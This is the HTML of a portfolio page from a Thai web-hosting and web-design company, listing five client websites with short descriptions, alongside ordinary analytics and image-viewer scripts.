

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ic-myhost.com/web-design/portfolio_3.html
body_size: 7987
content:
                   <!DOCTYPE html>
<html lang="th"><head> 
<title>Web design, �͡Ẻ���䫵�, Design Web, Web hosting, Web Application, Online Marketing, ��纴�䫵�, �Ѻ�����䫵�</title>   
<meta name="description" content="IC-MyHost  ��ͷ���ҹ�������ԡ�èѴ�����䫵� ���������������ӻ�֡�ҡѺ�١��� ����͡Ẻ���䫵� ��èѴ�����䫵� ��ô������䫵� ��� ����ɳ����䫵�ͧ�١��� ������ԡ�����ҧ���Դ" />    
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<script> _udn = "ic-myhost.com"; </script>  
<!-- Facebook -->
<meta property="fb:app_id" content="206605462764500" /> 
<meta property="og:site_name" content="Web design, �͡Ẻ���䫵�, Design Web, Web hosting, Web Application, Online Marketing, ��纴�䫵�, �Ѻ�����䫵�" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Web design, �͡Ẻ���䫵�, Design Web, Web hosting, Web Application, Online Marketing, ��纴�䫵�, �Ѻ�����䫵�" />
<meta property="og:description" content="IC-MyHost  ��ͷ���ҹ�������ԡ�èѴ�����䫵� ���������������ӻ�֡�ҡѺ�١��� ����͡Ẻ���䫵� ��èѴ�����䫵� ��ô������䫵� ��� ����ɳ����䫵�ͧ�١��� ������ԡ�����ҧ���Դ" />
<meta property="og:image" content="https://www.ic-myhost.com/images/aspot/web-design-tmb.jpg" />
<link rel="image_src" type="image/jpeg" href="https://www.ic-myhost.com/images/aspot/web-design-tmb.jpg" />
<meta property="og:url" content="https://www.ic-myhost.com/web-design/portfolio_3.html" />
<meta property="og:site_name" content="ic-myhost.com" />
<meta property="og:ktype" content="products" />
<meta property="og:klike" content="0" />
<!-- Twitter -->
<meta name="twitter:card" content="summary">
<meta name="twitter:domain" content="ic-myhost.com">  
<meta name="twitter:site" content="@ic-myhost.com">
<meta name="twitter:creator" content="@ic-myhost.com">
<meta name="twitter:title" content="Web design, �͡Ẻ���䫵�, Design Web, Web hosting, Web Application, Online Marketing, ��纴�䫵�, �Ѻ�����䫵�">
<meta name="twitter:description" content="IC-MyHost  ��ͷ���ҹ�������ԡ�èѴ�����䫵� ���������������ӻ�֡�ҡѺ�١��� ����͡Ẻ���䫵� ��èѴ�����䫵� ��ô������䫵� ��� ����ɳ����䫵�ͧ�١��� ������ԡ�����ҧ���Դ">
<meta name="twitter:image:src" content="https://www.ic-myhost.com/images/aspot/web-design-tmb.jpg" />

<!-- end Twitter -->  
 
<meta name="robots" content="index,follow">  
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon"> 
<link rel="apple-touch-icon" href="/images/logo/ic.png" /> 

<link rel="stylesheet" href="/theme/202407-deepblue/css/bootstrap.min.css"> 
<link rel="stylesheet" href="/theme/202407-deepblue/css/versions.css"> 
<link rel="stylesheet" href="/theme/202407-deepblue/css/responsive.css"> 
<link rel="stylesheet" href="/theme/202407-deepblue/style.css">
<link rel="stylesheet" href="/theme/202407-deepblue/css/font-awesome.min.css">
<link rel="stylesheet" href="/theme/202407-deepblue/css/line-awesome.min.css">  
<link rel="stylesheet" href="/theme/202407-deepblue/css/flaticon.css">  
<link rel="stylesheet" href="/theme/202407-deepblue/css/menu-ftco.css">
<link rel="stylesheet" href="/theme/202407-deepblue/css/table-price.css">
<link rel="stylesheet" href="/theme/202407-deepblue/css/infoTable.css"> 
<link rel="stylesheet" href="/theme/202407-deepblue/css/specific-styles_fromV5.css" type="text/css">
<link rel="stylesheet" href="/theme/202407-deepblue/css/custom.css"> 
<link rel="stylesheet" href="/theme/202407-deepblue/css/custom-color.css"> 
<link rel="stylesheet" href="/theme/202407-deepblue/css/addon-price.css">    
  

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPR7FVZQ');</script>
<!-- End Google Tag Manager -->

   
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K1358PK6QP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K1358PK6QP');
</script> 



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y18V6P1S9H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y18V6P1S9H');
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPR7FVZQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type" : "Organization", 
	"name": "IC-MyHost Web design, �͡Ẻ���䫵�, Design Web, Web hosting, Web Application, Online Marketing, ��纴�䫵�, �Ѻ�����䫵�",
	"legalName":"IC-MyHost Web design, �͡Ẻ���䫵�, Design Web, Web hosting, Web Application, Online Marketing, ��纴�䫵�, �Ѻ�����䫵�",
	"foundingDate":"2004",
	"logo": "https://www.ic-myhost.com/images/ic-myhost-blue.png", 
	"image": [
		"https://www.ic-myhost.com/images/aspot/web-design-portfolio_3-tmb.jpg",
		"https://www.ic-myhost.com/images/aspot/web-design-portfolio_3.jpg",
		"https://www.ic-myhost.com/images/richcard/web-design-portfolio_3.jpg"
	],	
	"url":"https://www.ic-myhost.com/web-design/portfolio_3.html", 
	"address":{
		"@type":"PostalAddress", 
        "streetAddress": "35 ถ.โชติวิทยะกุล 2 ต.หาดใหญ่ อ.หาดใหญ่ จ.สงขลา 90110", 
		"addressLocality":"Hatyai, Songkhla",
        "postalCode": "90110",
		"addressCountry":"TH"
	},
	"contactPoint":{
		"@type":"ContactPoint",
		"contactType":"Customer Support",
		"email":"mailto:support@ic-myhost.com",
		"url":"https://www.ic-myhost.com/contactus.html",
		"telephone" : "+66.863083669",
		"faxNumber": "+66.74559535"		
	},
	"sameAs":[
		"https://www.facebook.com/ICMyHostFanClub" 
	],
	"taxID": "0105547069522",
	"vatID": "0105547069522"
	  	
}
</script>
<script type="application/ld+json">
{
  	"@context": "http://schema.org/",
	"@type":"WebSite", 
  	"name": "IC-MyHost Web design, �͡Ẻ���䫵�, Design Web, Web hosting, Web Application, Online Marketing, ��纴�䫵�, �Ѻ�����䫵�",
	"alternateName":"IC-MyHost Web design, �͡Ẻ���䫵�, Design Web, Web hosting, Web Application, Online Marketing, ��纴�䫵�, �Ѻ�����䫵�",
	"url":"https://www.ic-myhost.com/web-design/portfolio_3.html",
	"image":{
		"@type":"ImageObject",
		"url":"https://www.ic-myhost.com/images/logo/ic-400x400.png",
		"height":"400",
		"width":"400"
	},
	"sameAs":[
		"https://www.facebook.com/ICMyHostFanClub" 
	]
}
</script>

 

<script src="https://www.ic-myhost.com/theme/202407-deepblue/js/modernizer.js"></script>
<script src="https://www.ic-myhost.com/theme/202407-deepblue/js/global.js"></script> 

</head>
<body class="host_version">

<!-- customer_login -->
	
<!-- END customer_login -->	

<!-- LOADER -->
<!-- LOADER -->
<div id="preloader">
    <div class="loader-container">
        <div class="progress-br float shadow">
            <div class="progress__item"></div>
        </div>
    </div>
</div>
<!-- END LOADER -->	  
<!-- END LOADER -->	

<!-- Start header -->
  
<div class="topMenu">
    <div class="container">
        <div class="topMenu-distributed">
            <div class="topMenu-right">   
<!--p class="topMenu-company-name"><!--a href="/dedicated-server/">CPU X3430 | 8GB | 500GB SATA 1800 บ/ด</a-- >
            <a href="/order/">Order</a> | <a href="/help/" title="Support">Support</a>  |  <a href="/aboutus/" title="About">About</a> | <a href="/contact.html">Contact</a> HOTLINE : 082-263-8558, 086-308-3669  
            </p-->
            </div>
        </div>
    </div>
</div> 
 
<header class="top-navbar"> 
    <nav class="navbar navbar-expand-lg navbar-light bg-light"> 
        <div class="container-fluid">
				<a class="navbar-brand" href="/">
					<img src="/order/images/ic-myhost-logo.png" title="IC-MyHost"  alt="IC-MyHost"  />
				</a>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-host" aria-controls="navbars-rs-food" aria-expanded="false" aria-label="Toggle navigation">
					<span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
				</button>
          
<div class="collapse navbar-collapse" id="navbars-host"> 
    <ul class="navbar-nav ml-auto"> 
        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/cloud-hosting/" id="dropdown-hosting" data-toggle="dropdown"><i class="fa fa-cloud"></i> เว็บโฮสติ้ง</a> 
            <div class="dropdown-menu" aria-labelledby="dropdown-hosting">  
            <a class="dropdown-item" href="/cloud-hosting/">บริการโฮสติ้ง</a>
                <a class="dropdown-item" href="/cloud-hosting/affordable.html">Affordable</a>
                <a class="dropdown-item" href="/cloud-hosting/business.html">Business</a>
				<a class="dropdown-item" href="/cloud-hosting/jsp_server.html">JSP</a>
				<a class="dropdown-item" href="/cloud-hosting/multi_languages.html">Multiple Languages</a>
				<a class="dropdown-item" href="/cloud-hosting/linux_server.html">Linux</a> 
            </div>        
		<li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/domain-name/" id="dropdown-domain" data-toggle="dropdown">โดเมนเนม</a> 
            <div class="dropdown-menu" aria-labelledby="dropdown-domain">  
                <a class="dropdown-item" href="/domain-name/">จดโดเมน</a>
				<a class="dropdown-item" href="/domain-name/whois.html">Whois</a>  
                <a class="dropdown-item" href="/domain-name/thai-domain.html">จดโดเมนภาษาไทย</a>  
				<a class="dropdown-item" href="/domain-name/ssl_certificate.html">ใบรับรอง SSL</a> 
				<a class="dropdown-item" href="/domain-name/document.html">เอกสาร</a>   
				<a class="dropdown-item" href="/domain-name/domain_transfer.html">การย้ายโดเมน</a>    				
            </div>      
        </li> 
        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown-server" data-toggle="dropdown">เซิร์ฟเวอร์</a> 
            <div class="dropdown-menu" aria-labelledby="dropdown-server">  
                <a class="dropdown-item" href="/vps-server/" title="VPS Server">เซิร์ฟเวอร์ VPS</a>
                <a class="dropdown-item" href="/cloud-server/" title="Cloud Server"><i class="fa fa-cloud"></i> คลาวด์เซิร์ฟเวอร์</a>
                <a class="dropdown-item" href="/dedicated-server/" title="Dedicated Server">เช่าเซิร์ฟเวอร์</a>
                <a class="dropdown-item" href="/secondhand-server/">เซิร์ฟเวอร์มือสอง</a> 
                <a class="dropdown-item" href="/secondhand-server-part/">อะไหล่เซิร์ฟเวอร์มือสอง</a> 
            </div>      
        </li>         
<li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown-order" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i> สั่งซื้อ</a>
			<div class="dropdown-menu" aria-labelledby="dropdown-order"> 
                <a class="dropdown-item" href="/order/" ><i class="fa fa-shopping-cart"></i> สั่งซื้อ</a>
                <a class="dropdown-item"  href="/order/payment_method.html" title="วิธีการชำระเงิน">วิธีการชำระเงิน</a>
                <a class="dropdown-item" href="/order/confirm_payment.html" title="ยืนยันชำระเงิน">ยืนยันชำระเงิน</a> 
                
            </div>  
        </li>      
		<li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown-support" data-toggle="dropdown">ช่วยเหลือ</a>
        		<div class="dropdown-menu" aria-labelledby="dropdown-support">  
				<a class="dropdown-item" href="/support.html">ช่วยเหลือ</a>  
				<a class="dropdown-item" href="/help/" title="เกี่ยวกับ">คู่มือการใช้งาน</a>    
				<a class="dropdown-item" href="/articles.html" title="บทความ">ความรู้ทั่วไป</a>     
				<a class="dropdown-item" href="/news.html" title="News and Events">ข่าวสาร</a>     
            </div>  
    
		<li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/contact.html" id="dropdown-contact" data-toggle="dropdown">ติดต่อ</a>
			<div class="dropdown-menu" aria-labelledby="dropdown-contact">  
				<a class="dropdown-item" href="/contact.html">ติดต่อ IC-MyHost</a>  
				<a class="dropdown-item" href="/about/" title="เกี่ยวกับ">เกี่ยวกับ</a>     
				<a class="dropdown-item" href="/about/why_choose-ic_myhost.html" title="ทำไมถึงเลือก IC-MyHost">ทำไมถึงเลือก IC-MyHost</a>    
            </div>  
        </li>   
		<li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown-call" data-toggle="dropdown"><i class="fa fa-phone"></i> โทร</a>
			<div class="dropdown-menu" aria-labelledby="dropdown-call">  
				<a class="dropdown-item" href="tel:086-3083669">086-3083669</a>  
				<a class="dropdown-item" href="tel:082-2638558">082-2638558</a>  
			</div> 
        </li>  
        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown-lang" data-toggle="dropdown"><i class="fa fa-globe"> </i> ไทย</a>

			<div class="dropdown-menu" aria-labelledby="dropdown-lang"> 
                <a class="dropdown-item" href="https://www.ic-myhost.com/web-design/portfolio_3.html" >ไทย</a><a class="dropdown-item" href="https://en.ic-myhost.com/web-design/portfolio_3.html">English</a> <a class="dropdown-item" href="https://cn.ic-myhost.com/web-design/portfolio_3.html">中文</a> 
            </div>  
        </li>  
    </ul>
    <ul class="nav navbar-nav navbar-right">
        <li><a class="hover-btn-new log" href="https://panel.ic-myhost.com"><span>
 ล็อคอิน</span></a></li>
    </ul>
</div>
        </div>
    </nav>
</header>  
<!-- End header -->
	
<!-- Start pageBody --> 
<script type="text/javascript" src="/include/highslide/highslide.js"></script>
<script type="text/javascript">
// add a semitransparent, offset closebutton
hs.addEventListener(window, 'load', function() {
	hs.createElement('div', {
		id: 'closebutton',
		className: 'highslide-overlay closebutton',
		title: hs.lang.closeTitle || 'Close (esc)',
		onclick: function() {
			return hs.close(this);
		}
	}, null, hs.container)
});
hs.registerOverlay({
	overlayId: 'closebutton',
	position: 'top right',
	fade: 2 // fading the semi-transparent overlay looks bad in IE
}); 
hs.graphicsDir = '/include/highslide/graphics/';
hs.wrapperClassName = 'borderless';
</script> <link rel="stylesheet" type="text/css" href="/include/highslide/highslide.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
<!--Header Image-->
<div id="header" class="web-design"> 
  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-6 col-sm-10 col-xs-12">
        <div class="titlebg-sm">
          <h1>ตัวอย่างเว็บไซต์</h1>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- /end header -->  
 
  
 

<!-- /Container START -->
<div class="container body-main">
  <div id="main-content"> 
    <div class="row">
      <div class="col-lg-9 col-md-8 col-sm-8">
        <div id="printReady">  
<div align="right">   
<a  href="/web-design/portfolio_1.html">1</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_2.html">2</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_3.html">3</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_4.html">4</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_5.html">5</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_6.html">6</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_7.html">7</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_8.html">8</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_9.html">9</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_10.html">10</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_11.html">11</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_12.html">12</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_13.html">13</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_14.html">14</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_15.html">15</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_16.html">16</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_17.html">17</a> <strong  class=Magenta> | </strong> <a  href="/web-design/portfolio_18.html">18</a> <strong  class=Magenta> | </strong> </div><br /> 
<table cellspacing="0" cellpadding="1" width="100%"  border="0"> 
 <tr>
<td valign="top" align="left"  style="padding-right:10px; padding-bottom:10px;"><h3>Silver Rose Entertainment </h3> 
  <font class="gray">Silver Rose Entertainment

We are a full service production company ready to handle your video, film or commercial project from concept through completion - or any point between.

Silver Rose Entertainment is a team of award-winning, comprehensive media production company, comprised of a team of accomplished producers, filmmakers, and business marketing specialists.

We develop uniquely creative and engaging content to fit your needs and to help your business grow, while adhering to the highest levels of professionalism and quality.</font> </td>
<td  class="width30per"   rowspan="2" align="left" valign="top"  style="padding-right:10px; padding-bottom:10px;"><div> 
<a href="/images/web-design-portfolio/srestudios-big.jpg" class="highslide" onclick="return hs.expand(this)">
	<img src="/images/web-design-portfolio/srestudios.jpg" alt="" title="Thailand Web Design"  class="img-responsive" /></a>
</div>      </td>
</tr> 
<tr>
  <td colspan="3" height="10" ></td>
  </tr>
<tr>
  <td colspan="2" height="2" bgcolor="#EFEFEF" ></td>
  </tr>
<tr>
  <td colspan="2" height="1" bgcolor="#CCCCCC" ></td>
  </tr>
<tr>
  <td colspan="2" height="10" ></td>
  </tr>
<tr>
<td valign="top" align="left"  style="padding-right:10px; padding-bottom:10px;"><h3><a href="http://www.bouluangprinting.com"  target=_blank>บริษัท บัวหลวงการพิมพ์เอ็กซ์เพรส จำกัด </a></h3> 
  <font class="gray">บริษัท บัวหลวงการพิมพ์เอ็กซ์เพรส จำกัด

ดำเนินการเกี่ยวกับจำหน่ายอุปกรณ์เครื่องเขียนและการออกแบบและให้บริการงานพิมพ์รูปแบบต่าง ๆ อาทิ
เช่น นามบัตร ซองจดหมาย แผ่นพับ โบรชัวร์ ซองเอกสาร กระดาษหัวจดหมาย บัตรเชิญ สติ๊กเกอร์ ปฏิทิน ฯลฯ
</font> </td>
<td  class="width30per"   rowspan="2" align="left" valign="top"  style="padding-right:10px; padding-bottom:10px;"><div> 
<a href="/images/web-design-portfolio/bouluangprinting-big.jpg" class="highslide" onclick="return hs.expand(this)">
	<img src="/images/web-design-portfolio/bouluangprinting.jpg" alt="" title="Thailand Web Design"  class="img-responsive" /></a>
</div>      </td>
</tr> 
<tr>
  <td colspan="3" height="10" ></td>
  </tr>
<tr>
  <td colspan="2" height="2" bgcolor="#EFEFEF" ></td>
  </tr>
<tr>
  <td colspan="2" height="1" bgcolor="#CCCCCC" ></td>
  </tr>
<tr>
  <td colspan="2" height="10" ></td>
  </tr>
<tr>
<td valign="top" align="left"  style="padding-right:10px; padding-bottom:10px;"><h3><a href="http://www.sunflowerextraservice.com/"  target=_blank>บริษัท ซันฟลาวเวอร์ เอ็กซ์ตร้า เซอร์วิส จำกัด </a></h3> 
  <font class="gray">บริษัท ซันฟลาวเวอร์ เอ็กซ์ตร้า เซอร์วิส จำกัด บริษัท เราเป็นผู้เชี่ยวชาญด้านการ กำจัดปลวก หนู มด และแมลงทุกชนิด ด้วยการบริการอย่างมืออาชีพและมีมาตรฐานการบริการที่ชัดเจน

     เราให้บริการด้วยทีมงานที่มีความรู้ มีประสบการณ์ เราคำนึงถึงความปลอดภัยของผู้อยู่อาศัย มีระบบกำจัดปลวกหลากหลายวิธี ทั้งระบบเจาะพื้นอัดน้ำยา ระบบเดินท่อขณะกำลังก่อสร้าง ระบบใช้สถานีเหยื่อ รวมทั้งการฉีดคลุมหน้าดิน</font> </td>
<td  class="width30per"   rowspan="2" align="left" valign="top"  style="padding-right:10px; padding-bottom:10px;"><div> 
<a href="/images/web-design-portfolio/sunflowerextraservice-big.jpg" class="highslide" onclick="return hs.expand(this)">
	<img src="/images/web-design-portfolio/sunflowerextraservice.jpg" alt="" title="Thailand Web Design"  class="img-responsive" /></a>
</div>      </td>
</tr> 
<tr>
  <td colspan="3" height="10" ></td>
  </tr>
<tr>
  <td colspan="2" height="2" bgcolor="#EFEFEF" ></td>
  </tr>
<tr>
  <td colspan="2" height="1" bgcolor="#CCCCCC" ></td>
  </tr>
<tr>
  <td colspan="2" height="10" ></td>
  </tr>
<tr>
<td valign="top" align="left"  style="padding-right:10px; padding-bottom:10px;"><h3>ภาควิชาเคมี คณะวิทยาศาสตร์ มหาวิทยาลัยสงขลานครินทร์ </h3> 
  <font class="gray">ภาควิชาเคมี เริ่มก่อตั้งขึ้นเมื่อปี พ.ศ. 2510 ซึ่งเป็นปีเดียวกับที่ก่อตั้งมหาวิทยาลัย สำนักงานชั่วคราวขณะนั้นอยู่ที่ตึกคณะวิทยาศาสตร์การแพทย์ มหาวิทยาลัยมหิดล ถนนศรีอยุธยา กรุงเทพมหานคร เริ่มทำการสอนเพื่อบริการวิทยาศาสตร์พื้นฐานแก่นักศึกษา คณะวิศวกรรมศาสตร์และคณะศึกษาศาสตร์ ในปีการศึกษา 2512 ภาควิชาเคมีได้เริ่มรับนักศึกษาวิชาเอกเคมีเป็นรุ่นแรกและได้ย้ายสำนักงานมา ประจำเป็นการถาวรที่วิทยาเขตหาดใหญ่ ตำบลคอหงส์ อำเภอหาดใหญ่ จังหวัดสงขลา</font> </td>
<td  class="width30per"   rowspan="2" align="left" valign="top"  style="padding-right:10px; padding-bottom:10px;"><div> 
<a href="/images/web-design-portfolio/chem-sci-psu-big.jpg" class="highslide" onclick="return hs.expand(this)">
	<img src="/images/web-design-portfolio/chem-sci-psu.jpg" alt="" title="Thailand Web Design"  class="img-responsive" /></a>
</div>      </td>
</tr> 
<tr>
  <td colspan="3" height="10" ></td>
  </tr>
<tr>
  <td colspan="2" height="2" bgcolor="#EFEFEF" ></td>
  </tr>
<tr>
  <td colspan="2" height="1" bgcolor="#CCCCCC" ></td>
  </tr>
<tr>
  <td colspan="2" height="10" ></td>
  </tr>
<tr>
<td valign="top" align="left"  style="padding-right:10px; padding-bottom:10px;"><h3>บริษัท เค เอส เอ ดวงนนท์ 2003 จำกัด </h3> 
  <font class="gray">บริษัท เค เอส เอ ดวงนนท์ 2003 จำกัด ก่อตั้้งเมื่อวันที่ 21 พฤษภาคม 2546 ดำเนินธุรกิจรับติดตั้งแผ่นอลูมิเนียมคอมโพสิต และ ฝ้าอลูมิเนียม ทุกระบบทุกยี่ห้อด้วยประสบการณ์ที่ไม่ต่ำกว่า 15 ปี ทั้งในประเทศไทยและต่างประเทศ</font> </td>
<td  class="width30per"   rowspan="2" align="left" valign="top"  style="padding-right:10px; padding-bottom:10px;"><div> 
<a href="/images/web-design-portfolio/ksadaungnon-big.jpg" class="highslide" onclick="return hs.expand(this)">
	<img src="/images/web-design-portfolio/ksadaungnon.jpg" alt="" title="Thailand Web Design"  class="img-responsive" /></a>
</div>      </td>
</tr> 
<tr>
  <td colspan="3" height="10" ></td>
  </tr>
<tr>
  <td colspan="2" height="2" bgcolor="#EFEFEF" ></td>
  </tr>
<tr>
  <td colspan="2" height="1" bgcolor="#CCCCCC" ></td>
  </tr>
<tr>
  <td colspan="2" height="10" ></td>
  </tr>
 
</table>  
          </div><!-- /printReady END -->
      </div>
      <div class="col-lg-3 col-md-4 col-sm-4">
           <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">   

<div class="sidebar-box" > 
<h3>ตัวอย่างงานเว็บดีไซน์</h3> 
<p><img src="/images/web-design-portfolio/majorscale-artandmusic.jpg"  width="200" alt="Web Design" border="0"><br /><br /><img src="/images/web-design-portfolio/bigasmallt.jpg"  width="200" alt="Web Design" border="0"><br /><br /><img src="/images/web-design-portfolio/sankho-kaihatsu.jpg"  width="200" alt="Web Design" border="0"><br /><br /><img src="/images/web-design-portfolio/srestudios.jpg"  width="200" alt="Web Design" border="0"><br /><br />	  <br /> 
<strong><a href="/web-design/">เว็บดีไซน์</a></strong></p>
</div>
   
  
       </div>
    </div> 
  </div>
</div><!-- /Container END --> <!-- end pageBody -->

<!-- start footer partner -->
 
<!-- end footer partner  -->

<!-- start footer  -->
 
<!-- end footer  -->

<!-- Start copyrights -->
   
<div class="copyrights">
    <div class="container">
        <div class="footer-distributed">  
            <div align="center">  
            <p class="footer-company-name">
            <a href="/cloud-hosting/">Hosting</a> | <a href="/domain-name/">Domain</a>  |  <a href="/vps-server/">VPS</a>  |  <a href="/cloud-server/">Cloud Server</a> | <a href="/dedicated-server/">Dedicated</a>  | <a href="/secondhand-server/">2nd Server</a>   </p>
            <p class="footer-company-name">
            <a href="/order/">สั่งซื้อ</a> | <a href="/support.html" title="Support">ช่วยเหลือ</a>  |  <a href="/about/" title="About">เกี่ยวกับ</a> | <a href="/contact.html">ติดต่อ</a>   </p>
            </div>
            
            <div class="footer-left">                   
                <p class="footer-company-name">
                HOTLINE : 082-263-8558, 086-308-3669<br />
                All Rights Reserved. &copy; 2004 Ideal Creation Center Co., Ltd.<br />
                Your IP: 3.143.210.170</p>
                
            </div> 
            
            <div class="footer-right">  
				 <p class="footer-company-name"><a href="/sitemap.html" title="Site Map">แผนผังเว็บไซต์</a>  |  <a href="/legal/">ข้อกฎหมาย </a> </p>
                <ul class="footer-links-soi"> 
                    <li><a href="https://line.me/R/ti/p/%40ic-myhost" title="IC-MyHost Line Official" ><i class="lab la-line"></i></a></li>
                    <li><a href="https://wa.me/66863083669" title="IC-MyHost WhatsApp Business"><i class="lab la-whatsapp"></i></a></li> 
                    <li><a href="https://teams.live.com/l/invite/FEAqlctBDbYMpPjbgE"><i class="lab la-microsoft"></i></a></li>
                    <!--li><a href="https://t.me/icmyhost" title="IC-MyHost Telegram"><i class="lab la-telegram"></i></a></li-->
                    
                    <li><a href="https://www.facebook.com/ICMyHostFanClub"><i class="lab la-facebook"></i></a></li>
                    <li><a href="https://www.instagram.com/icmyhost/"><i class="lab la-instagram"></i></a></li> 
                    <!--li><a href="#"><i class="fa fa-twitter"></i></a></li--> 
                </ul><!-- end links -->
            </div>
        </div>
    </div><!-- end container -->
</div><!-- end copyrights -->
 
 
<!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>

<!-- ALL JS FILES -->
<script src="https://www.ic-myhost.com/theme/202407-deepblue/js/all.js"></script> 
<!-- ALL PLUGNS -->
<script src="https://www.ic-myhost.com/theme/202407-deepblue/js/custom.js"></script>
<script src="https://www.ic-myhost.com/theme/202407-deepblue/js/timeline.min.js"></script>
<script>
    timeline(document.querySelectorAll('.timeline'), {
        forceVerticalMode: 700,
        mode: 'horizontal',
        verticalStartPosition: 'left',
        visibleItems: 4
    });
</script> 
<style type="text/css">
  html {
	-webkit-filter: grayscale(40%);
	-moz-filter: grayscale(40%);
	filter: gray;
	filter: grayscale(40%);
  }
  .black-ribbon {
	position: fixed;
	z-index: 9999;
	width: 70px;
	left: 0;
	bottom: 0;
  }
  @media only all and (min-width: 768px) {
	.black-ribbon {
	  width: auto;
	}
  }
</style>
<!-- ===== Popup Structure ===== -->
